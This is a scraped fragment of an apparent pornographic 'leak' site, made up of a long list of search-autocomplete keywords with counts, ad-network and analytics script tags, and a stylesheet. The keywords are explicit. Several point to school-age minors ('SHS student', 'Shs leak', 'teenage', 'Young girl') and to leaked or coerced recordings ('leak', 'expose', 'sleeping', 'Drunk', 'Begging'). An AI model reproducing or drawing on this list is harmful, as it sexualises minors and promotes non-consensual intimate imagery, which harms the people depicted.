'135'},{name: 'Fuck her', type: '135'},{name: 'Spe', type: '135'},{name: 'Fucking my', type: '135'},{name: 'ghana porn', type: '134'},{name: 'through', type: '134'},{name: 'hair', type: '134'},{name: ' xhamster', type: '133'},{name: 'xhamster', type: '133'},{name: 'Porn video', type: '133'},{name: 'Sister ', type: '132'},{name: 'Beg', type: '132'},{name: 'Crying', type: '131'},{name: 'On my', type: '131'},{name: 'mission', type: '130'},{name: 'Cow', type: '130'},{name: 'xnxx', type: '130'},{name: 'deepthroat', type: '128'},{name: 'Every', type: '127'},{name: 'kenya leak', type: '126'},{name: 'Gina', type: '126'},{name: 'daughter', type: '125'},{name: 'screaming', type: '125'},{name: 'mobil', type: '124'},{name: 'Perfect', type: '124'},{name: 'mobile', type: '124'},{name: 'my friend', type: '124'},{name: 'missionary', type: '124'},{name: 'mzansi porn', type: '124'},{name: 'sexy ', type: '123'},{name: 'thin', type: '123'},{name: 'my girl', type: '123'},{name: 'Head', type: '123'},{name: 'fucks', type: '122'},{name: 'My gir', type: '122'},{name: 'Abuja', type: '121'},{name: ' in ', type: '120'},{name: 'petit', type: '120'},{name: 'cowgirl', type: '119'},{name: 'Nice', type: '119'},{name: 'Petite', type: '118'},{name: 'Skin', type: '118'},{name: 'Class', type: '118'},{name: 'brother', type: '117'},{name: 'hookup ', type: '117'},{name: 'East', type: '117'},{name: 'teacher ', type: '117'},{name: 'naija porn', type: '116'},{name: 'Porn videos', type: '116'},{name: 'latina', type: '115'},{name: 'Port', type: '115'},{name: 'xtube', type: '115'},{name: 'His is', type: '114'},{name: 'This is', type: '114'},{name: 'naija porn ', type: '114'},{name: 'slim', type: '113'},{name: 'chick', type: '113'},{name: 'White', type: '113'},{name: 'mobiles', type: '112'},{name: 'Getting', type: '112'},{name: 'that', type: '112'},{name: 'live', type: '111'},{name: 'movie', type: '111'},{name: 'watch', type: '110'},{name: 'house', type: '110'},{name: 'lover', type: '110'},{name: 'wall', type: '110'},{name: 'Big black', type: '110'},{name: 'runs', type: '110'},{name: 'empress', type: '109'},{name: 'ecstasy', type: '109'},{name: 'esi', type: '109'},{name: ' teen', type: '109'},{name: 'And she', type: '109'},{name: 'elle', type: '108'},{name: 'south african porn', type: '108'},{name: 'Hot gir', type: '108'},{name: 'hot girl', type: '108'},{name: 'stand', type: '108'},{name: 'in her', type: '108'},{name: 'Leaked ', type: '108'},{name: 'tube8', type: '107'},{name: 'queen', type: '107'},{name: 'morning', type: '107'},{name: 'Bra', type: '107'},{name: 'Natural', type: '105'},{name: 'sam', type: '105'},{name: 'Hotel', type: '105'},{name: 'round', type: '105'},{name: 'Me and', type: '104'},{name: 'drilled', type: '104'},{name: 'Early', type: '104'},{name: 'Me an', type: '104'},{name: 'Well', type: '103'},{name: 'runs girl', type: '103'},{name: 'Prostitute', type: '102'},{name: ' Mzansi porn', type: '102'},{name: 'bathroom', type: '102'},{name: 'house ', type: '102'},{name: 'need', type: '102'},{name: 'Deep', type: '101'},{name: 'Online', type: '101'},{name: 'hard fuck', type: '101'},{name: 'dildo', type: '100'},{name: 'mum', type: '100'},{name: 'raw sex', type: '100'},{name: 'backshot', type: '100'},{name: 'last', type: '100'},{name: 'Tiktok', type: '100'},{name: 'my pussy', type: '100'},{name: 'creamy ', type: '99'},{name: 'My wife', type: '99'},{name: 'pie', type: '99'},{name: 'loppy', type: '98'},{name: 'tia', type: '98'},{name: 'Swallow', type: '98'},{name: 'tight', type: '97'},{name: 'south africa', type: '97'},{name: 'Sex toys', type: '96'},{name: 'facebook', type: '96'},{name: 'ebony video', type: '96'},{name: 'university', type: '95'},{name: 'Beautiful', type: '95'},{name: 'Vagina', type: '95'},{name: 'Mommy', type: '95'},{name: 'Sugar mom', type: '95'},{name: 'lina', type: '95'},{name: 'ghetto', type: '94'},{name: 'Cuck', type: '94'},{name: 'ugandan porn', type: '94'},{name: 'sugar mommy', type: '94'},{name: 'vacation', type: '93'},{name: 'Quick', type: '93'},{name: 'kenyan porn', type: '93'},{name: 'ninatheelite', type: '93'},{name: 'Pant', type: '93'},{name: 'ebony videos', type: '93'},{name: 'Gh sex', type: '93'},{name: 'Ola', type: '93'},{name: 'Oil', type: '93'},{name: 'Secret', type: '93'},{name: 'Threesome', type: '92'},{name: 'More', type: '92'},{name: 'cuckold', type: '92'},{name: 'Pol', type: '91'},{name: 'rough sex', type: '91'},{name: 'new to', type: '90'},{name: 'black ebony', type: '90'},{name: 'Bitch', type: '90'},{name: 'nurse', type: '90'},{name: 'Wet puss', type: '90'},{name: 'nolly', type: '90'},{name: 'Ada', type: '89'},{name: 'Son', type: '89'},{name: 'too big', type: '89'},{name: 'Call', type: '89'},{name: 'Fucked in', type: '89'},{name: 'dad', type: '88'},{name: 'Star', type: '88'},{name: 'gets', type: '88'},{name: 'And he', type: '87'},{name: 'lady', type: '87'},{name: 'making', type: '87'},{name: 'taking', type: '87'},{name: 'tape', type: '86'},{name: 'val', type: '86'},{name: 'guinea', type: '86'},{name: 'My girlfriend', type: '86'},{name: 'female', type: '86'},{name: 'Kill', type: '86'},{name: 'nollywood', type: '85'},{name: 'Girl from', type: '85'},{name: 'Bate', type: '85'},{name: 'threesom', type: '85'},{name: 'dom', type: '85'},{name: 'sleep', type: '84'},{name: 'Sperm', type: '84'},{name: 'neighbor', type: '83'},{name: 'add', type: '83'},{name: 'ode', type: '83'},{name: 'Togo', type: '82'},{name: 'Cape', type: '82'},{name: 'solo female', type: '82'},{name: 'my ex', type: '82'},{name: 'open', type: '82'},{name: 'giving', type: '82'},{name: 'fan', type: '81'},{name: 'Benin', type: '81'},{name: 'recorded', type: '81'},{name: 'slay', type: '81'},{name: 'Twerk', type: '81'},{name: 'court', type: '81'},{name: 'Amanda', type: '81'},{name: 'Mama', type: '81'},{name: 'Best friend', type: '81'},{name: 'wet', type: '80'},{name: 'harcourt', type: '80'},{name: 'door', type: '80'},{name: 'Self', type: '80'},{name: 'lovers', type: '80'},{name: 'Her as', type: '80'},{name: 'Mummy', type: '80'},{name: 'black cock', type: '80'},{name: 'black girl', type: '80'},{name: 'porn movie', type: '80'},{name: 'dis', type: '79'},{name: 'His girl', type: '79'},{name: ' ex ', type: '79'},{name: 'sell', type: '79'},{name: 'local', type: '78'},{name: 'Will', type: '78'},{name: 'married woman', type: '78'},{name: 'First time', type: '78'},{name: 'My step', type: '78'},{name: 'zambia', type: '77'},{name: 'backshots', type: '77'},{name: 'Her boy', type: '77'},{name: 'classmate', type: '77'},{name: 'Twi', type: '77'},{name: 'And her', type: '77'},{name: 'Stop', type: '76'},{name: 'because', type: '76'},{name: 'Fuck me', type: '76'},{name: 'Fucking in', type: '76'},{name: 'enter', type: '76'},{name: 'boy ', type: '75'},{name: 'law', type: '75'},{name: 'Trip', type: '75'},{name: ' Fat', type: '75'},{name: 'Gala', type: '74'},{name: 'course', type: '74'},{name: 'tres', type: '74'},{name: 'Cousin', type: '74'},{name: 'friends', type: '74'},{name: 'Xxx ', type: '74'},{name: 'big ass ', type: '74'},{name: 'SHS studen', type: '73'},{name: 'sugar mum', type: '73'},{name: 'takes', type: '73'},{name: 'SHS stud', type: '73'},{name: '2021', type: '73'},{name: 'Her ass', type: '73'},{name: 'tanzania', type: '72'},{name: 'step sis', type: '72'},{name: 'efi', type: '72'},{name: 'River', type: '72'},{name: 'sugar mummy', type: '72'},{name: 'skinny', type: '72'},{name: 'Big booty', type: '72'},{name: 'loud', type: '72'},{name: 'congo', type: '71'},{name: '2022', type: '71'},{name: 'run', type: '71'},{name: 'Final', type: '71'},{name: 'could', type: '71'},{name: 'Shave', type: '71'},{name: 'Oye', type: '71'},{name: 'gambia', type: '70'},{name: 'She love', type: '70'},{name: 'Step sister', type: '70'},{name: 'Her boyfriend', type: '70'},{name: 'fast', type: '70'},{name: 'bang', type: '69'},{name: 'handjob', type: '69'},{name: 'position', type: '69'},{name: 'boss', type: '69'},{name: 'Guys', type: '69'},{name: 'Inside', type: '69'},{name: 'Ella', type: '69'},{name: 'Please', type: '69'},{name: 'america', type: '68'},{name: 'sextape', type: '68'},{name: 'Man', type: '68'},{name: 'From the', type: '68'},{name: 'tania', type: '68'},{name: 'Chat', type: '67'},{name: 'FUN', type: '67'},{name: 'Birthday', type: '67'},{name: 'leaks', type: '67'},{name: 'birth', type: '67'},{name: 'Zimbabwe', type: '67'},{name: 'Uber', type: '67'},{name: 'he fuck', type: '67'},{name: 'Her husband', type: '67'},{name: 'port harcourt', type: '67'},{name: 'Course mate', type: '67'},{name: 'alt', type: '66'},{name: 'Hooker', type: '66'},{name: 'liberia', type: '66'},{name: 'up group', type: '66'},{name: 'asse', type: '65'},{name: 'phone', type: '65'},{name: 'Said', type: '65'},{name: 'mouth', type: '65'},{name: 'twerkin', type: '65'},{name: 'Driver', type: '65'},{name: 'new bbc', type: '65'},{name: 'Cumin', type: '65'},{name: 'Visit', type: '65'},{name: 'nigerien', type: '65'},{name: 'afternoon', type: '65'},{name: 'par', type: '65'},{name: 'uganda leak', type: '64'},{name: 'Doggystyle', type: '64'},{name: 'daddy', type: '64'},{name: 'twerking', type: '64'},{name: 'Outside', type: '64'},{name: 'preg', type: '64'},{name: 'step', type: '64'},{name: 'massa', type: '64'},{name: 'burkina', type: '64'},{name: 'gambian', type: '64'},{name: 'Bet', type: '64'},{name: 'VID ', type: '64'},{name: 'strip', type: '64'},{name: ' over', type: '63'},{name: 'College', type: '63'},{name: 'Fucking her', type: '63'},{name: 'hood', type: '63'},{name: 'Herself', type: '63'},{name: 'Happy', type: '63'},{name: 'Ivorian', type: '63'},{name: 'breast', type: '63'},{name: 'Ana sex', type: '63'},{name: 'Seller', type: '63'},{name: 'Pentecost', type: '63'},{name: 'Sex pa', type: '63'},{name: 'close', type: '63'},{name: 'desi', type: '63'},{name: 'nairobi leak', type: '62'},{name: 'girl fuck', type: '62'},{name: 'Sloppy', type: '62'},{name: 'sandra', type: '62'},{name: 'Village', type: '62'},{name: 'Ghana sex', type: '62'},{name: 'Begging', type: '62'},{name: 'liberian', type: '62'},{name: 'ghana sextape', type: '62'},{name: 'Shy', type: '61'},{name: 'Hard', type: '61'},{name: 'Me Cum', type: '61'},{name: 'small tit', type: '61'},{name: 'tun', type: '61'},{name: 'kinky', type: '61'},{name: 'to fuck her', type: '61'},{name: 'feeling', type: '61'},{name: 'To her', type: '61'},{name: 'Lisa', type: '61'},{name: 'local ', type: '61'},{name: 'destroy', type: '61'},{name: 'wanted', type: '61'},{name: 'On her', type: '61'},{name: 'sex part', type: '61'},{name: 'amateurs', type: '60'},{name: 'Facial', type: '60'},{name: 'Lecture', type: '60'},{name: 'american', type: '60'},{name: 'Yoruba', type: '59'},{name: 'burkinabe', type: '59'},{name: 'usa', type: '59'},{name: 'right', type: '59'},{name: 'pussi', type: '59'},{name: 'My best', type: '59'},{name: 'onlyfan', type: '59'},{name: 'fit', type: '59'},{name: 'With her', type: '59'},{name: 'naijapornsite', type: '59'},{name: 'riding dick', type: '59'},{name: 'rwanda', type: '59'},{name: 'teenage', type: '59'},{name: 'angolan', type: '59'},{name: 'onlyfans', type: '58'},{name: 'whore', type: '58'},{name: 'Sex party', type: '58'},{name: 'long dick', type: '58'},{name: 'expose', type: '58'},{name: 'rain', type: '58'},{name: 'valentine', type: '58'},{name: 'crazy couple', type: '58'},{name: 'Young girl', type: '58'},{name: 'Young gir', type: '58'},{name: 'action', type: '58'},{name: 'beninese', type: '58'},{name: 'ex party', type: '58'},{name: 'he back', type: '58'},{name: 'With big', type: '58'},{name: 'Sex in', type: '58'},{name: 'the back', type: '58'},{name: 'Father', type: '57'},{name: 'blond', type: '57'},{name: 'fetish', type: '57'},{name: 'reality', type: '57'},{name: 'he cum', type: '57'},{name: 'pussies', type: '57'},{name: 'Shower', type: '57'},{name: 'pussie', type: '57'},{name: '3some', type: '57'},{name: 'tanzanian', type: '57'},{name: 'Phat', type: '57'},{name: 'African leak', type: '57'},{name: 'sofa', type: '57'},{name: 'women', type: '57'},{name: 'And his', type: '57'},{name: 'life', type: '57'},{name: 'Boys', type: '57'},{name: 'hardsex', type: '56'},{name: 'exposed', type: '56'},{name: 'camer', type: '56'},{name: 'black pussy', type: '56'},{name: 'eating', type: '56'},{name: 'Ex video', type: '56'},{name: 'showing', type: '56'},{name: 'kink', type: '56'},{name: 'low', type: '56'},{name: 'The dick', type: '56'},{name: 'sex vid', type: '56'},{name: 'mother', type: '56'},{name: 'The to', type: '55'},{name: 'juicy', type: '55'},{name: 'light', type: '55'},{name: 'Help', type: '55'},{name: 'Massage', type: '55'},{name: 'sperms', type: '55'},{name: 'bbw ', type: '55'},{name: 'elisa', type: '55'},{name: 'malawi', type: '55'},{name: 'dicks', type: '55'},{name: 'asian', type: '55'},{name: 'Asia', type: '55'},{name: 'Latin', type: '55'},{name: 'joanna', type: '54'},{name: 'On me', type: '54'},{name: 'sex video', type: '54'},{name: ' tiktok', type: '54'},{name: 'Pregnant', type: '54'},{name: 'My big', type: '54'},{name: 'Black Amateur', type: '54'},{name: 'on my dick', type: '54'},{name: 'Sweet puss', type: '54'},{name: 'hook up', type: '54'},{name: 'Pass', type: '54'},{name: 'olosho', type: '54'},{name: 'teens', type: '53'},{name: 'latest ghana', type: '53'},{name: 'Dick in', type: '53'},{name: 'Latest gh', type: '53'},{name: 'Side chick', type: '53'},{name: 'The wa', type: '53'},{name: 'alina', type: '53'},{name: 'pound', type: '53'},{name: 'mates', type: '53'},{name: 'tswana', type: '53'},{name: 'zimbabwean', type: '53'},{name: 'pretty', type: '53'},{name: 'Esther', type: '53'},{name: 'Cab', type: '53'},{name: 'rwandan', type: '53'},{name: 'Red', type: '53'},{name: 'Aunt', type: '53'},{name: 'latest ghana leak', type: '52'},{name: 'Is so', type: '52'},{name: 'home mad', type: '52'},{name: 'Toilet', type: '52'},{name: 'She Cum', type: '52'},{name: 'to the ', type: '52'},{name: 'ashewo', type: '52'},{name: 'his', type: '52'},{name: 'deep throat', type: '52'},{name: 'moz', type: '52'},{name: 'camera', type: '52'},{name: 'on cam', type: '52'},{name: 'mary', type: '52'},{name: 'And my', type: '52'},{name: 'Sotho', type: '52'},{name: 'new ass', type: '51'},{name: 'Congolese', type: '51'},{name: 'ebony teen', type: '51'},{name: 'worker', type: '51'},{name: 'slow', type: '51'},{name: 'efik', type: '50'},{name: 'Nipple', type: '50'},{name: 'Kenyan', type: '50'},{name: 'cams', type: '50'},{name: 'service', type: '50'},{name: 'Fucking his', type: '50'},{name: 'On to', type: '50'},{name: 'Drunk', type: '50'},{name: 'never', type: '50'},{name: 'The best', type: '50'},{name: 'ijaw', type: '50'},{name: 'ethiopian', type: '50'},{name: 'Level', type: '49'},{name: 'king dick', type: '49'},{name: 'going', type: '49'},{name: 'Face', type: '49'},{name: 'small tits', type: '49'},{name: 'ex on', type: '49'},{name: 'mauritian', type: '49'},{name: 'Pains', type: '49'},{name: 'santomean', type: '49'},{name: 'master', type: '49'},{name: 'chad', type: '49'},{name: 'cameroonian', type: '49'},{name: 'Deli', type: '49'},{name: 'djiboutian', type: '48'},{name: 'Shaking', type: '48'},{name: 'egypt', type: '48'},{name: 'Huge', type: '48'},{name: 'Sex on', type: '48'},{name: ' young', type: '48'},{name: 'Because of', type: '48'},{name: 'little', type: '48'},{name: 'behind', type: '48'},{name: 'cries', type: '48'},{name: 'in pa', type: '48'},{name: 'coast', type: '48'},{name: 'sloppy blowjob', type: '48'},{name: 'She cam', type: '48'},{name: 'on black', type: '48'},{name: 'clit', type: '48'},{name: 'gabonese', type: '48'},{name: 'algeria', type: '48'},{name: 'Teen', type: '47'},{name: 'mali', type: '47'},{name: 'Teenager', type: '47'},{name: 'south african leak', type: '47'},{name: 'On her ', type: '47'},{name: 'cock', type: '47'},{name: 'From kumasi', type: '47'},{name: 'malagasy', type: '47'},{name: '...', type: '47'},{name: 'break', type: '47'},{name: 'Big pussy', type: '47'},{name: 'turn', type: '47'},{name: 'burundian', type: '47'},{name: 'thot', type: '47'},{name: 'algerian', type: '47'},{name: 'the bathroom', type: '47'},{name: 'Wide', type: '47'},{name: 'In the bath', type: '47'},{name: 'Urinate', type: '47'},{name: 'classmates', type: '47'},{name: 'cul', type: '47'},{name: 'new ebony', type: '47'},{name: 'big puss', type: '47'},{name: 'my car', type: '47'},{name: 'caught fuck', type: '47'},{name: 'lesothan', type: '47'},{name: 'minutes', type: '47'},{name: 'In pain', type: '47'},{name: 'Tiny', type: '47'},{name: ' GO ', type: '47'},{name: 'satisfaction', type: '46'},{name: 'bdsm', type: '46'},{name: 'She sa', type: '46'},{name: 'swazi', type: '46'},{name: 'caught fucking', type: '46'},{name: 'An shs', type: '46'},{name: 'Takoradi', type: '46'},{name: 'THIS GIRL', type: '46'},{name: 'Baby', type: '46'},{name: 'Police', type: '46'},{name: 'cabo', type: '46'},{name: 'Fucking an', type: '46'},{name: 'nigeria leak', type: '46'},{name: 'punish', type: '45'},{name: 'mauritania', type: '45'},{name: 'view', type: '45'},{name: 'togolese', type: '45'},{name: 'Girl fucked', type: '45'},{name: 'Masturbate', type: '45'},{name: 'botswanan', type: '45'},{name: 'huge dick', type: '45'},{name: 'finally', type: '45'},{name: 'sextape with', type: '45'},{name: 'The kitchen', type: '45'},{name: 'My brother', type: '45'},{name: 'the best ', type: '44'},{name: 'sleeping', type: '44'},{name: 'Snap', type: '44'},{name: 'mercy', type: '44'},{name: 'Twice', type: '44'},{name: 'hausa', type: '44'},{name: 'Dirty', type: '44'},{name: 'pink', type: '44'},{name: 'penetration', type: '44'},{name: 'sierraleone', type: '44'},{name: 'beauty', type: '43'},{name: 'couldn', type: '43'},{name: 'wet pussy', type: '43'},{name: 'malian', type: '43'},{name: 'He loves', type: '43'},{name: 'fucking ', type: '43'},{name: 'Ges', type: '43'},{name: 'Her teacher', type: '43'},{name: 'Toy', type: '43'},{name: 'she loves', type: '43'},{name: 'senegalese', type: '43'},{name: 'guinean', type: '43'},{name: 'second', type: '43'},{name: 'Tight pussy', type: '43'},{name: 'king on', type: '43'},{name: 'Hé', type: '43'},{name: 'Shs leak', type: '43'},{name: 'Eating puss', type: '42'},{name: 'So go', type: '42'},{name: 'Hookup group', type: '42'},{name: 'cum in', type: '42'},{name: 'bad girl', type: '42'},{name: 'efulefu', type: '42'},{name: 'obun', type: '42'},{name: 'member', type: '42'},{name: 'olori', type: '42'},{name: 'her pa', type: '42'},{name: 'Wait', type: '42'},{name: 'brunette', type: '42'},{name: 'Me and my', type: '42'},{name: 'bad gir', type: '42'},{name: 'ijawanuofia', type: '42'},{name: 'olodo', type: '42'},{name: 'verde', type: '42'},{name: 'Train', type: '42'},{name: 'oral', type: '42'},{name: 'arab', type: '42'},{name: 'fuck in', type: '41'},{name: 'Look', type: '41'},{name: 'Zambian', type: '41'},{name: 'on top', type: '41'},{name: 'legs', type: '41'},{name: 'so sweet', type: '41'},{name: 'freak', type: '41'},{name: 'drink', type: '41'},{name: 'famous', type: '41'},{name: 'sierraleonean', type: '41'},{name: '200', type: '41'},{name: 'Ewe', type: '40'},{name: 'porno', type: '40'},{name: 'empress leak', type: '40'},{name: 'koforidua', type: '40'},{name: 'saotomean', type: '40'},{name: 'latest shs', type: '40'},{name: 'Sex style', type: '40'},{name: 'dans', type: '40'},{name: 'In my car', type: '40'},{name: 'week', type: '40'},{name: 'Talk', type: '40'},{name: 'Dick is', type: '40'},{name: 'sudan', type: '39'},{name: 'Anus', type: '39'},{name: 'olosh', type: '39'},{name: 'Peri', type: '39'},{name: 'Phone ', type: '39'},{name: 'sloppy deepthroat', type: '39'},{name: 'whatsapp', type: '39'},{name: 'town', type: '39'},{name: 'Leaked vid', type: '39'},{name: 'Nipples', type: '39'},{name: 'Young girl ', type: '39'},{name: 'eritrea', type: '38'},{name: 'paid', type: '38'},{name: 'wife sharing', type: '38'},{name: 'secretary', type: '38'},{name: 'Shots', type: '38'},{name: 'Selina', type: '38'},{name: 'In the bathroom', type: '38'},{name: 'Ny Bbw', type: '38'},{name: 'Pornstar', type: '38'},{name: 'Blow job', type: '38'},{name: 'His is ho', type: '38'},{name: 'This is ho', type: '38'},{name: 'sugar dad', type: '38'},{name: 'Fucking the', type: '38'},{name: 'Ebony babe', type: '38'},{name: 'bones', type: '37'},{name: 'latest ghana sextape', type: '37'},{name: 'teasing', type: '37'},{name: 'ex girl', type: '37'},{name: 'Good sex', type: '37'},{name: 'ex girlfriend', type: '37'},{name: 'She go', type: '37'},{name: 'Fucked me', type: '37'},{name: 'kano', type: '37'},{name: 'romantic', type: '37'}];
	</script> <script type="text/javascript" src="/templates/frontend/dark-red/js/jquery.rotator.js"></script> <script type="text/javascript" src="/templates/frontend/dark-red/js/jquery.main.js"></script> <script type="text/javascript" src="/templates/frontend/dark-red/js/jquery.easy-autocomplete.min.js"></script> <script src="https://www.empressleak.biz/media/player/videojs/video-js-events.js?ver=1.0.20"></script> <script>
	
			if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
		  var msViewportStyle = document.createElement('style')
		  msViewportStyle.appendChild(
			document.createTextNode(
			  '@-ms-viewport{width:auto!important}'
			)
		  )
		  document.querySelector('head').appendChild(msViewportStyle)
		}
	
	</script> <script type="text/javascript" src="//cdn.tsyndicate.com/sdk/v1/p.js" data-ts-spot="a286f959166b40d98e6dcfe4c0b5f39b" data-ts-extid="{extid}" data-ts-count="1" data-ts-session-duration="600" data-ts-delay="600" async defer></script> <script type="text/javascript" src="//yaanom.tentenhunukwa.space/YRseNG1.js" data-spots="478380" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script> <script type="text/javascript" src="//yaanom.tentenhunukwa.space/eaE2rT7.js" data-spots="475057" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script> <script type="text/javascript" src="//yaanom.tentenhunukwa.space/LEKd6I1.js" data-spots="471874" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script> <script type="text/javascript" src="//yaanom.tentenhunukwa.space/OXQKbM1.js" data-spots="470771" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script> <script async src="https://www.googletagmanager.com/gtag/js?id=G-E5TCQWTM1Z"></script> <script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E5TCQWTM1Z');
</script> <center><script type="text/javascript" src="//widget.supercounters.com/ssl/tab.js"></script><script type="text/javascript">var sc_tab_var = sc_tab_var || [];sc_tab(1713686,"bottom","center")</script><br><noscript><a href="http://www.supercounters.com/">free Online Counter</a></noscript> </center> <script src="//cdn.tsyndicate.com/sdk/v1/video.instant.message.js"></script> <script>
   TSVideoInstantMessage({
       spot: "b7d7324e0bc0491baf19aea107eb82b9",
        extid: "{extid}",
        width: "15%",
        mobileWidth: "20%",
        displayMode: "uncapped",
        showCTAButton: true,
        hideOnComplete: false
   });
</script> </body> </html>

--- FILE ---
content_type: text/css
request_url: https://www.empressleak.biz/templates/frontend/dark-red/css/style.css
body_size: 9142
content:
body {
	background-color: #000000;
	color: #777;
}

.btn-secondary {
    background-color: #4a4a4a;
	border-color: #4a4a4a;
}

.btn-secondary:hover {
    background-color: #6a6a6a;
    border-color: #6a6a6a;
}

.btn-secondary.focus, .btn-secondary:focus {
    box-shadow: none!important;
    background-color: #6a6a6a;
    border-color: #6a6a6a;	
}

.btn-secondary:not(:disabled):not(.disabled).active, .btn-secondary:not(:disabled):not(.disabled):active, .show>.btn-secondary.dropdown-toggle {
    box-shadow: none!important;
    background-color: #6a6a6a;
    border-color: #6a6a6a;	
}

.btn:focus, a:focus, i:focus {
  outline: none;
}

#wrapper {
  min-height: calc(100vh - 119px); 
  display: flex;
  flex-direction: column;
}

.overflow-hidden {
    overflow: hidden;
}

.container h1 {
	overflow: hidden;
}

@media only screen and (min-width : 1400px) {
	.container {
		max-width: 1323px;
	}
}

.bg-dark {
	background-color: #1c1c1c!important;
}

h1 {
    font-size: 18px;
	color: #fff;
	font-weight: 500;
    font-family: open sans,helvetica neue,Helvetica,Arial,sans-serif;	
}

h2 {
    font-size: 24px;
	color: #fff;
	font-weight: 500;
    font-family: open sans,helvetica neue,Helvetica,Arial,sans-serif;
	padding: 15px 0;
}

.text-highlighted {
    color: #fff!important;
}


a {
    color: #bbb;
}

a:hover, a:focus, a:active {
    color: #fff;
	text-decoration: none;	
}

#alerts_bottom {	
	position: fixed;
	bottom: 0;
	right: 0;
    z-index: 99999;	
	width: 100%;
	margin: 0;
	padding: 0;
}

#alerts_bottom .alert {
	display: block;
    width: max-content;
    position: relative;
    padding: 8px 40px 8px 15px;
    border: none;
    border-radius: .25rem;
    margin: 0 20px 20px auto;
}

#alerts_bottom .close {
    padding: 6px 15px;
}

.form-control::-webkit-input-placeholder { /* Edge */
  color: #6a6a6a;
}

.form-control:-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #6a6a6a;
}

.form-control::placeholder {
  color: #6a6a6a;
}

.form-control:disabled, .form-control[readonly] {
    color: #5f5f5f;	
    background-color: #1d1d1d;
}

.alert-success {
	color: #ffffff;
    background-color: #57a557;
	max-width: calc(100% - 40px);
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.alert-danger {
	color: #ffffff;
    background-color: #e34449;
	max-width: calc(100% - 40px);
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;	
}

.alert a {
	color: #fff;
	font-weight: 700;
}

.alert a:hover {
	text-decoration: underline;	
}


/* inputs */

input.form-control, textarea.form-control {
    color: #fff;
    background-color: #151515;
    border: 1px solid #353535;
}

textarea.form-control {
	min-height: 62px;
}

input.form-control:active, input.form-control:focus, textarea.form-control:active, textarea.form-control:focus {
	color: #fff!important;
    background-color: #151515!important;
    border: 1px solid #424242!important;
	box-shadow: none;
}

.top-nav {
	background-color: #1c1c1c;	
    border-bottom: 1px solid #333;
}

a.show-hide {
    padding: .15rem 1.5rem;	
	color: #bbb;
	font-size: 18px;
}

a:hover.show-hide {
	color: #fff;
}

a.show-hide i {
	margin-left: 6px;
}
.top-menu {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
	font-size: 14px;
}

.top-menu > .float-left > li {
    margin: 0 15px 0 0;
    float: left;
}

.top-menu > .float-right > li {
    margin: 0 0 0 10px;
    float: left;
}

.top-menu > div > li {
    line-height: 70px!important;
}

.top-menu a {
	color: #888;
}

.top-menu a:hover, .top-menu a:active {
	color: #fff;
	text-decoration: none;
}

.top-brand {
	max-height: 50px;
	float: left;
	margin: 10px 30px 10px 0;
}

.top-brand img {
	height: 50px;
	width: auto;
}

.top-nav .form-control, .navbar .form-control {
	padding-right: 45px;	
    color: #efefef!important;
	background-color: #1c1c1c!important;
    border: 1px solid #313131!important;
    -moz-box-shadow: inset 0 0 0px #000000;
    -webkit-box-shadow: inset 0 0 0px #000000;
    box-shadow: inset 0 0 0px #000000;
	-webkit-border-radius: 4px;
	-webkit-border-top-right-radius: 0;
	-webkit-border-bottom-right-radius: 0;
	-moz-border-radius: 4px;
	-moz-border-radius-topright: 0;
	-moz-border-radius-bottomright: 0;
	border-radius: 4px;
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
}

.navbar {
	padding-top: 0;
	padding-bottom: 0;
}

.nav-link {
    padding: 12px 10px;
}

.navbar-dark .navbar-nav .nav-link {
    color: #bbb;
}

@media (min-width: 992px) {
	.navbar-expand-md .navbar-nav .nav-link {
		padding-right: 1rem;
		padding-left: 1rem;
	}

	.navbar-dark .navbar-nav .active>.nav-link {
		color: #fff;
		-moz-box-shadow: inset 0 -2px 0 #b41010;
		-webkit-box-shadow: inset 0 -2px 0 #b41010;
		box-shadow: inset 0 -2px 0 #b41010;	
	}

	.navbar-dark .navbar-nav .nav-link:hover {
		background-color: #121212;
		color: #fff;
		-moz-box-shadow: inset 0 2px 0 #b41010;
		-webkit-box-shadow: inset 0 2px 0 #b41010;
		box-shadow: inset 0 2px 0 #b41010;
		transition: none;
	}
	
}

.navbar-toggler {
	margin: 5px 0;
}

.search-top-container {
    display: inline-block;
    margin-top: 16px;
}

.search-top-container input {
	width: 300px!important;
	padding-right: 45px;
	padding: 6px 12px 7px;	
}

.search-bot-container input {
	padding-right: 45px;
	padding: 6px 12px 7px;	
}


.search-top-container ::placeholder, .search-bot-container ::placeholder { /* Chrome, Firefox, Opera, Safari 10.1+ */
  color: #7d7d7d;
  opacity: 1; /* Firefox */
}

.search-top-container :-ms-input-placeholder, .search-bot-container :-ms-input-placeholder { /* Internet Explorer 10-11 */
  color: #7d7d7d;
}

.search-top-container ::-ms-input-placeholder, .search-bot-container ::-ms-input-placeholder { /* Microsoft Edge */
  color: #7d7d7d;
}


.search-box, .search-box:focus, .search-box:active {
	
}

#search_form button, #search_form_xs button {
	padding: 10px 12px;
	line-height: 10px!important;	
}

.btn-search-select {
    padding: 10px 12px;	
	line-height: 10px!important;
}

#search_select {
    right: 45px;
    top: 1px;
    position: absolute;
    z-index: 3;
    margin: 0;
    border: 0;	
}

#search_select {
	color: #999;	
}

#search_select:hover {
    color: #efefef;
}

#search_select:active {
    -webkit-box-shadow: none;
    box-shadow: none; 
}

#search_select_xs {
    right: 45px;
    top: 1px;
    position: absolute;
    z-index: 3;
    margin: 0;
    border: 0;	
}

#search_select_xs {
	color: #999;
}

#search_select_xs:hover {
    color: #efefef;
}

#search_select_xs:active {
    -webkit-box-shadow: none;
    box-shadow: none; 
}

#search_query_xs {
	width: 100%;
}

.input-group .form-control:last-child, .input-group-addon:last-child, .input-group-btn:last-child>.btn, .input-group-btn:last-child>.btn-group>.btn, .input-group-btn:last-child>.dropdown-toggle, .input-group-btn:first-child>.btn:not(:first-child), .input-group-btn:first-child>.btn-group:not(:first-child)>.btn {
    border-bottom-left-radius: 0;
    border-top-left-radius: 0;
}

